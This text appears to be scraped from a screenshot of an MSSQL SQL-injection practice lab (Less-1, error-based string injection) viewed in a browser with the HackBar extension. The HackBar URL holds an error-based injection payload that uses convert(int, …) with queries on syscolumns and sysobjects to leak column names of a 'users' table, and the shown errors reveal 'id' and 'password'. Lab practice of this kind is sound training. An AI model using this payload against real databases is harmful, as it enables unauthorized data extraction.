 MSSQL SQLi Labs
Index
Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1=convert(int,(select top 1 name from
test.dbo.syscolumns where id=(select top 1 id from test.dbo.sysobjects where name='users') and name
<>'id')) -- 123
Post data
Referer
User Agent
Cookies
Add Header
Clear All